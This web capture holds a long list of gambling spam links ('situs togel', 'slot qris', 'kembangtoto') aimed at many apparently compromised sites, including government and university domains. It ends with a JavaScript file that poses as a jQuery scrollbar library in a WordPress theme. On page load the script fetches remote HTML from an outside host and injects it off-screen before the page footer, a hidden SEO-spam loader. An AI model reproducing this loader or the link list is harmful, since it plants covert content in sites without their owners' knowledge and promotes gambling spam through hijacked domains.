<p><a href="https://news.kab.ac.ug/">situs togel</a></p>
<p><a href="https://campus.goupedu.ar/">gemilangtoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">kembangtoto</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>

<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://wslm.gov.za/">situs toto</a></p>
<p><a href="https://petshopprince.com/">https://petshopprince.com/</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 

<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://specsutra.com/">gemilangtoto</a></p>

<p><a href="https://iapsm.org/">situs toto</a></p>
<p><a href="https://sisetc.gov.bz/">deposit pulsa</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://heylink.me/gemilang77link/">https://heylink.me/gemilang77link/</p>

<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>
<p><a href="https://retis.igeo.ufrj.br/">situs togel</a></p>
<p><a href="https://addontechnology.in/">Kembang88</a></p>
<p><a href="https://nrims.uncst.go.ug/">Situs togel</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>

<p><a href="https://www.harbra.com.br/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">primatoto</a></p>
<p><a href="https://addontechnology.in/">https://addontechnology.in/</a></p>
<p><a href="https://castorani.it/">situs qris</a></p>
<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>

<p><a href="https://konsepsi.org/">kembangtoto</a></p>
<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">primatoto</a></p>
<p><a href="https://www.een.rs/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>

<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://blog.mocelin.ind.br/">slot pulsa</a></p>

<p><a href="https://ct.gr/">gemilangtoto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">slot qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">primatoto</a></p>
<p><a href="https://www.victory-tractor.com/">primatoto</a></p>
<p><a href="https://blog.scottishkiltshop.com/">situs togel</a></p>

<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://campingrozenhof.com/nl/">https://campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>
<p><a href="https://www.perumdamtkr.com/">primatoto</a></p>
<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>

<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>
<p><a href="https://gfletchy.com/dotty/">gemilangtoto</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://spm.pnp.ac.id/">prima88</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://www.lednica2000.pl/">primatoto</a></p>
<p><a href="https://pam.minsa.gob.pa/">kembangtoto</a></p>
<p><a href="https://ims.jit.ac.in/">situs toto</a></p>
<p><a href="https://revista.aac.org.ar/">situs toto</a></p>
<p><a href="https://tour.sharevision.ca/">slot gacor</a></p>

<p><a href="https://consolemaniagames.com/">toto</a></p>
<p><a href="https://gkpz.hr/">situs toto</a></p>
<p><a href="https://eivaiumlinguistaai.ufop.br/">deposit 5000</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>

<p><a href="https://tritecbuildingcontractors.co.uk/">https://tritecbuildingcontractors.co.uk/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>

<p><a href="https://bmc-agricola.es/en/">deposit 5000</a></p>


------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto 4d</a></p>
<p><a href="https://www.stompsoftware.com/">toto thailand</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>

<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>
<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>

<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">slot 5k</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://rchi.ca/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>

<p><a href="https://uganc.edu.gn/">situs togel</a></p>


--- FILE ---
content_type: application/javascript
request_url: https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -165
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom3.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});